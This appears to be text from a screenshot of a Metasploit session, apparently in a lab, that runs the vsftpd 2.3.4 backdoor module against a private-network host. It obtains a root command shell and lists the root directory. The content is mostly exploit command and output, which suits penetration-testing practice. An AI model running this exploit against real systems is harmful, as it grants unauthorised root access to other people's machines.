 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.101:21 - USER: 331 Please specify the password.
[+] 192.168.50.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:35631 -> 192.168.50.101:6200) at 2024-09-23 16:23:39 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz